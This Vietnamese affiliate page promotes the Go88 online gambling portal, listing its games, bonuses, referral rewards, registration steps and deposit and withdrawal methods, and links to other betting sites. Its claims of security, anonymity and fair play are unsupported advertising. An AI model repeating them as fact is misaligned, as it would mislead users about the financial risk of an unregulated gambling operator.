<p dir="ltr" style="text-align: justify;">Năm 2020, game bài trực tuyến Go88 từng lọt top 10 cổng game bài được yêu thích nhất Việt Nam. Điều này đủ phản ánh sự tin tưởng và yêu mến của người chơi dành cho <em>cổng game bài</em>. Game bài trực tuyến Go88 chắc chắn sẽ còn phát triển hơn nữa trong tương lai và trở thành điểm dừng chân lý tưởng của những người chơi sành sỏi.</p>
<h2 dir="ltr" style="text-align: justify;"><strong>Đặc điểm nổi bật của cổng game bài Go88</strong></h2>
<p dir="ltr" style="text-align: justify;">Game bài trực tuyến Go88 đã và đang không ngừng hoàn thiện hệ thống của mình, với mong mỏi phục vụ tốt nhất cho người chơi. Cổng game này được đánh giá rất cao bởi những ưu điểm như :</p>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Giao diện đẹp mắt </em></strong></h3>
<p dir="ltr" style="text-align: justify;">Game bài trực tuyến Go88 sở hữu giao diện bắt mắt, sang trọng với tông màu đen chủ đạo kết hợp chữ vàng nhũ ánh kim thời thượng. Phần hình ảnh chuẩn hóa full HD sắc nét mang lại ấn tượng thị giác tốt cho người dùng. Font chữ vừa phải, dễ nhìn, không bị rối.</p>
<figure id="attachment_1191" aria-describedby="caption-attachment-1191" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-1191 size-medium" title="Giao diện đẹp mắt " src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20387%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-800x387.jpg" alt="" width="800" height="387" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-800x387.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-1024x495.jpg 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-150x73.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-768x371.jpg 768w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2-1536x743.jpg 1536w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_1-2.jpg 1917w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1191" class="wp-caption-text"><strong>Giao diện đẹp mắt </strong></figcaption></figure>
<p dir="ltr" style="text-align: justify;">Người chơi có thể chơi game trong nhiều tiếng đồng hồ mà không bị mỏi mắt. Các chuyên mục được sắp đặt khoa học. Mỗi trò chơi trong cổng game bài Go88 đều được có đồ họa hết sức ấn tượng cùng âm thanh vui nhộn. Người chơi sẽ có cảm giác nhưng đang tham gia một sòng bài thực sự khi trải nghiệm ở Go88.</p>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Tính bảo mật cao, an toàn</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Game bài trực tuyến Go88 cam kết giữ kín thông tin, danh tính của người chơi, tuyệt đối không tiết lộ cho bên thứ ba. Dữ liệu được khóa bởi lớp bảo mật ba lớp, rất khó để các hacker đột nhập. Tất cả mọi giao dịch đều thực hiện dưới dạng ẩn danh. Điều này tránh để người chơi gặp rắc rối về rò rỉ thông tin</p>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Công bằng minh bạch trong mọi trò chơi</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Được kiểm soát hoạt động chặt chẽ bởi Vivo Gaming, Game bài trực tuyến Go88 cam kết đảm bảo sự trung thực minh bạch trong tất cả các hoạt động cá cược. Đối với những trường hợp cố tình sai phạm, <em>cổng game bài đổi thưởng</em> sẽ vĩnh viễn khóa tài khoản và không có bất cứ sự nhân nhượng nào. Trong quá trình các trò chơi diễn ra, đội ngũ quản trị viên cũng sẽ thường xuyên kiểm tra để đảm bảo những hoạt động cá cược diễn ra đúng quy trình.</p>
<h2 dir="ltr" style="text-align: justify;"><strong>Những sản phẩm cá cược của <em>cổng game bài online</em> Go88</strong></h2>
<p dir="ltr" style="text-align: justify;">Các trò chơi cá cược của game bài Go88 vô cùng phong phú và đa dạng. Chắc chắn người chơi sẽ không cảm thấy nhàm chán khi đến với <em>cổng game bài</em> thú vị này.</p>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Game nổ hũ</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Các trò chơi nổ hũ là thế mạnh lớn nhất của Game bài trực tuyến Go88 với rất nhiều tựa game hấp dẫn. Thể loại game này rất đơn giản người chơi chỉ cần ấn vào nút quay ở trong game. Khi hết thời gian quay hũ nếu có 3 hình ảnh xếp hàng ngang thẳng hàng là chiến thắng. Người chơi sẽ nhận được tiền thưởng.</p>
<p dir="ltr" style="text-align: justify;">Các tựa game nổ hũ hay ở Go88 là : Sơn Tinh Thủy Tinh, Ăn khế trả vàng, Mỹ nữ, Tây Du Ký, Thần tài…</p>
<figure id="attachment_1192" aria-describedby="caption-attachment-1192" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1192 size-medium" title="Game nổ hũ" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20387%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-800x387.jpg" alt="" width="800" height="387" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-800x387.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-1024x495.jpg 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-150x73.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-768x371.jpg 768w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1-1536x743.jpg 1536w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_2-1.jpg 1917w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1192" class="wp-caption-text"><strong>Game nổ hũ</strong></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Game đánh bài</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Người chơi có thể tìm thấy hầu hết các game đánh bài nổi tiếng ở sòng bạc casino của Game bài trực tuyến Go88.</p>
<p dir="ltr" style="text-align: justify;">Các tựa game hay có thể kể tới như : Tiến lên miền Nam, Poker, Phỏm, Liêng,Xì Tố, Mậu Binh, Baccarat, Sâm Lốc…</p>
<p dir="ltr" style="text-align: justify;">Các game bài có luật từ đơn giản, dễ chơi cho tới phức tạp, đòi hỏi phải tính toán kỹ lưỡng để người chơi chọn lựa, thử sức. Đặc biệt đội ngũ người chia bài là những mỹ nhân bốc lửa, gợi cảm đem lại sự hưng phấn cho người chơi. Các thành viên có thể trực tiếp tương tác, trò chuyện với nhau trong ván bài đem lại cảm giác chân thực nhất.</p>
<figure id="attachment_1193" aria-describedby="caption-attachment-1193" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1193 size-medium" title="Go88 thiên đường cờ bạc online" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20387%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-800x387.jpg" alt="" width="800" height="387" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-800x387.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-1024x495.jpg 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-150x73.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-768x371.jpg 768w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3-1536x743.jpg 1536w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_3.jpg 1917w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1193" class="wp-caption-text"><strong>Game bài trực tuyến Go88 &#8211; thiên đường cờ bạc online</strong></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Xổ số và mini game</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Nếu mê mẩn các trò chơi may rủi, người chơi hãy đến với thể loại xổ số của <em>cổng game bài</em> Go88 với các trò như : Lô Đề 1 Ăn 900, Xóc Đĩa, Bầu Cua, Tài Xỉu, Number Game, Keno…</p>
<p dir="ltr" style="text-align: justify;">Tỷ lệ đổi thưởng của các trò chơi này rất cao sẽ không khiến người chơi phải thất vọng. Ngoài ra các mini game của <em>cổng game bài</em> như bắn cá cũng là lựa chọn rất thú vị.</p>
<h2 dir="ltr" style="text-align: justify;"><strong>Khuyến mãi tại cổng game</strong></h2>
<p dir="ltr" style="text-align: justify;">Để thu hút người chơi mới và giữ chân các thành viên cũ, Game bài trực tuyến Go88 đã triển khai hàng loạt các chương trình khuyến mãi lớn như :</p>
<ul style="text-align: justify;">
<li dir="ltr">
<p dir="ltr">Tặng giftcode trị giá 50k cho thành viên mới : Ngay khi đăng ký thành công <em>cổng game bài</em>, tân thủ sẽ được 50.000 VND vào tài khoản chính. Người chơi có thể sử dụng khoản tiền này để đặt cược vào trò chơi Go88. Nếu thắng có thể rút tiền thưởng bình thường.</p>
</li>
<li dir="ltr">
<p dir="ltr">Hoàn cược không giới hạn ở Go88 : Đối với thành viên lâu năm, <em>cổng game bài</em> dành tặng chương trình hoàn cược vào khung giờ vàng hàng ngày. Khi đặt cược tại các giờ quy định, người chơi nhận thưởng tương ứng các giao dịch.</p>
</li>
<li dir="ltr">
<p dir="ltr">Tặng thưởng khi giới thiệu bạn bè : Đối với mỗi người chơi mà thành viên giới thiệu được cho <em>cổng game bài</em> sẽ nhận ngay 250 xu thưởng cùng 2 USD tiền mặt.</p>
</li>
</ul>
<p dir="ltr" style="text-align: justify;">Ngoài ra <em>cổng game bài</em> Go88 cũng có nhiều chương trình khuyến mãi khác vào các dịp đặc biệt trong năm.</p>
<figure id="attachment_1194" aria-describedby="caption-attachment-1194" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1194" title="Khuyến mãi tại cổng game" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20453%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Go88-31.jpg" alt="" width="800" height="453" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Go88-31.jpg 629w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Go88-31-150x85.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1194" class="wp-caption-text"><strong>Khuyến mãi tại cổng game</strong></figcaption></figure>
<h2 dir="ltr" style="text-align: justify;"><strong>Hướng dẫn tham gia chơi game bài tại Go88</strong></h2>
<p dir="ltr" style="text-align: justify;">Để tham gia vào các trò chơi bài tại Go88, trước hết người chơi phải lập tài khoản tại đây. Các bước đăng ký như sau :</p>
<p dir="ltr" style="text-align: justify;">Bước 1 : Truy cập vào đường link <em>cổng game bài</em> hoặc tải ứng dụng Go88 về điện thoại.</p>
<p dir="ltr" style="text-align: justify;">Bước 2 : Ấn vào ô Đăng ký trên giao diện <em>cổng game bài</em>.</p>
<p dir="ltr" style="text-align: justify;">Bước 3 : Nhập đầy đủ các thông tin mà <em>cổng game bài</em> yêu cầu sau đó nhấn nút “Đăng ký” hoặc OK trên điện thoại.</p>
<p dir="ltr" style="text-align: justify;">Bước 4 : Như vậy người chơi đã có tài khoản riêng của mình ở <em>cổng game bà</em>i để tham gia chơi game. Tuy nhiên để bảo mật tài khoản người chơi hãy ấn vào ô “Kích hoạt nhận 2000”và điền số điện thoại đang sử dụng. Lúc này một mã code sẽ gửi tin nhắn về điện thoại, người chơi nhập mã này lên ô hiển thị màn hình để hoàn tất quá trình. Lúc này bạn chỉ cần nạp tiền cược là có thể trải nghiệm Go88 không giới hạn.</p>
<figure id="attachment_1189" aria-describedby="caption-attachment-1189" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1189" title="Đăng ký Go88 rất dễ dàng" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20417%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-5.png" alt="" width="800" height="417" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-5.png 512w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-5-150x78.png 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1189" class="wp-caption-text"><strong>Đăng ký Go88 rất dễ dàng</strong></figcaption></figure>
<h2 dir="ltr" style="text-align: justify;"><strong>Gửi tiền/rút tiền tại Game bài trực tuyến Go88</strong></h2>
<p dir="ltr" style="text-align: justify;">Hiện nay cổng game Go88 đang hỗ trợ nạp/rút tiền bằng nhiều hình thức khác nhau. Người tham gia vào cổng Game bài trực tuyến Go88 có thể thực hiện giao dịch như sau:</p>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Nạp tiền tại Game bài trực tuyến Go88</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Game bài trực tuyến Go88 cho phép nạp tiền bằng 4 cách bao gồm :</p>
<ul style="text-align: justify;">
<li dir="ltr">
<p dir="ltr">Nạp tiền qua hệ thống ngân hàng. Go88 cho phép giao dịch qua 7 ngân hàng lớn là Vietcombank. ACB, DongA, VietinBank, BIDV, Sacombank và Techcombank. Người chơi có thể nạp tại quầy giao dịch, ATM hoặc qua internet banking.</p>
</li>
<li dir="ltr">
<p dir="ltr">Ví điện tử : Hiện tại Go88 chỉ mới liên kết với ví điện tử Momo. Người chơi chỉ cần chuyển tiền từ tài khoản Momo của mình sang tài khoản có số điện thoại của Go88.</p>
</li>
<li dir="ltr">
<p dir="ltr">Nạp tiền thẻ cào điện thoại : <em>cổng game bài </em>chấp nhận 3 loại thẻ là Vinaphone, Mobiphone và Viettel.</p>
</li>
<li dir="ltr">
<p dir="ltr">Nạp tiền onepay : Go88 liên kết cổng thanh toán quốc tế onepay chấp nhận thanh toán từ các thẻ quốc tế gồm Visa, Mastercard, Amex, JCB và các thẻ của Việt Nam.</p>
</li>
</ul>
<figure id="attachment_1195" aria-describedby="caption-attachment-1195" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1195 size-medium" title="Go88 cho phép rút tiền dễ dàng" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20363%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-800x363.jpg" alt="" width="800" height="363" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-800x363.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-1024x465.jpg 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-150x68.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-768x349.jpg 768w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2-1536x697.jpg 1536w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/Screenshot_4-2.jpg 1917w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1195" class="wp-caption-text"><strong>Game bài trực tuyến Go88 cho phép rút tiền dễ dàng</strong></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;"><strong><em>Rút tiền tại Game bài trực tuyến Go88</em></strong></h3>
<p dir="ltr" style="text-align: justify;">Game bài trực tuyến Go88 cho phép rút tiền qua 2 hình thức đơn giản và nhanh chóng là :</p>
<ul style="text-align: justify;">
<li dir="ltr">
<p dir="ltr">Rút tiền về tài khoản ngân hàng : Người chơi chọn rút tiền về 1 trong 7 tài khoản của NH Vietcombank. ACB, DongA, VietinBank, BIDV, Sacombank hoặc Techcombank. Điền đầy đủ thông tin STK, chủ tài khoản và số tiền cần rút rồi thực hiện lệnh chuyển. Thời gian nhận tiền chậm nhất là 24 tiếng đồng hồ.</p>
</li>
<li dir="ltr">
<p dir="ltr">Rút tiền bằng thẻ nạp điện thoại : Người chơi có thể rút thẻ cào mệnh giá thấp nhất là 10k và cao nhất là 50k. Người chơi được chọn rút tiền bằng 1 trong 3 loại thẻ Vinaphone, Mobiphone và Viettel.</p>
</li>
</ul>
<figure id="attachment_1190" aria-describedby="caption-attachment-1190" style="width: 709px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-1190 size-full" title="Go88 cho phép rút tiền dễ dàng" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20709%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-6.png" alt="" width="709" height="550" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-6.png 709w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-6-150x116.png 150w" sizes="auto, (max-width: 709px) 100vw, 709px" /><figcaption id="caption-attachment-1190" class="wp-caption-text"><strong>Game bài trực tuyến Go88 cho phép rút tiền dễ dàng</strong></figcaption></figure>
<h2 dir="ltr" style="text-align: justify;"><strong>Hệ thống chăm sóc khách hàng tại Game bài Go88</strong></h2>
<p dir="ltr" style="text-align: justify;">Nhằm mang lại những trải nghiệm tốt nhất cho thành viên, Game bài trực tuyến Go88 đã rất nỗ lực trong việc xây dựng hệ thống CSKH chuyên nghiệp, hiệu quả. Tất cả các nhân viên tư vấn của <em>cổng game bài</em> đều được đào tạo bài bản về các sản phẩm, dịch vụ để giải đáp cặn kẽ cho người chơi khi cần.</p>
<p dir="ltr" style="text-align: justify;">Ngoài ra đội ngũ kỹ thuật viên cũng túc trực 24/24 để khắc phục những sự cố có thể xảy ra khi người chơi đang tham gia các trò game. Thành viên có thể liên lạc với Go88 bằng nhiều hình thức khác nhau như chat trực tiếp ở boxchat, hay gọi điện thoại trực tiếp. Ngoài ra người chơi cũng có thể gửi tin nhắn qua Zalo, Viber hoặc Skype, gửi email để nhận hồi đáp sớm nhất.</p>
<p dir="ltr" style="text-align: justify;">Qua thông tin trên từ<a href="https://nhacaiuytin88.icu/"><strong> nhà cái uy tín</strong></a> nhacaiuytin chắc hẳn người chơi đã có cái nhìn trọn vẹn hơn về cổng Game bài trực tuyến Go88. Đây là sân chơi chất lượng hàng đầu thị trường cá cược ở thời điểm hiện tại, xứng đáng là nơi để các game thủ tìm đến để thư giãn, giải trí kiếm thưởng.</p>
<p dir="ltr"><strong>&gt;&gt;&gt; Xem thêm: Top <a href="https://topdoithuong.me/" target="_blank" rel="noopener">game bài đổi thưởng</a> uy tín hiện nay</strong></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/win79/" title="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế">
                                            <img width="800" height="359" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20359%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1-150x67.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1-768x345.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/win79/" title="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế">Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Là một dòng game thế hệ mới, Win79 đã lấy được lòng tin của nhiều người chơi bởi vì sự chuyên nghiệp cũng như chất lượng game của mình. Tuy nhiên, với những người chơi mới thì sân chơi này còn khá xa lạ, không có nhiều [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/vip79/" title="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024">
                                            <img width="800" height="451" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20451%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3-150x85.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3-768x433.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/vip79/" title="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024">Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Vip79 là cổng game cá cược mới xuất hiện trong thời gian gần đây nhưng lại nhanh chóng nổi lên trở thành sân chơi quen thuộc đối với nhiều cược thủ. Đó là bởi sân chơi này sở hữu nhiều ưu điểm cùng tính năng đặc sắc. [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/hitclub/" title="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024">
                                            <img width="800" height="372" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20372%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3-.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3-.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3--150x70.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3--768x357.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/hitclub/" title="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024">HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Hiện nay trên thị trường xuất hiện rất nhiều cổng game giải trí nên khiến người chơi cảm thấy khó khăn trong việc lựa chọn. Do đó, dưới đây nhà cái 88 sẽ giới thiệu đến người chơi HitClub &#8211; Cổng game đổi thưởng mới nổi và [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/gemwin/" title="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp">
                                            <img width="800" height="359" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20359%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5-150x67.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5-768x345.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/gemwin/" title="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp">Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Gemwin là một cổng game hot hit trên thị trường cá cược tại Việt Nam. Sân chơi này luôn được nhiều cược thủ đánh giá cao vì sự chuyên nghiệp và an toàn. Do đó, sau đây nhà cái 88 sẽ tiến hành review chi tiết để [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/koi68-fun/" title="Koi68 Fun &#8211; Nhà cái game bài đẳng cấp, siêu hấp dẫn với mọi game thủ">
                                            <img width="800" height="372" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20372%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/09/Koi68-Fun-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Koi68 Fun &#8211; Nhà cái game bài đẳng cấp, siêu hấp dẫn với mọi game thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/09/Koi68-Fun-1.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2022/09/Koi68-Fun-1-150x70.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2022/09/Koi68-Fun-1-768x357.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/koi68-fun/" title="Koi68 Fun &#8211; Nhà cái game bài đẳng cấp, siêu hấp dẫn với mọi game thủ">Koi68 Fun &#8211; Nhà cái game bài đẳng cấp, siêu hấp dẫn với mọi game thủ</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Koi68 Fun &#8211; một thế giới game bài giải trí trực tuyến xanh chín hàng đầu ra mắt thị trường. Sân chơi này luôn là nơi hội tụ nhiều tính năng hiện đại, vô vàn sự kiện hấp dẫn. Luôn sẵn sàng đáp ứng nhu cầu giải [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Nhà cái uy tín 88</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>  <div class="new-list box__colum__nth2">
                                          <div class="news-post-news">
                             <a href="https://nhacaiuytin88.icu/linkfabet" title="FABET" target="_blank" rel="nofollow">
                                      <img loading="lazy" decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/02/fabet-400x400-1-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="FABET" />                                   </a>
                        </div>
                                    </div>
   <br />

			 <div class="list__nhacai news-widget-widget news-style-22">
			    
			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://nhacaiuytin88.icu/nha_cai/lucky88/">
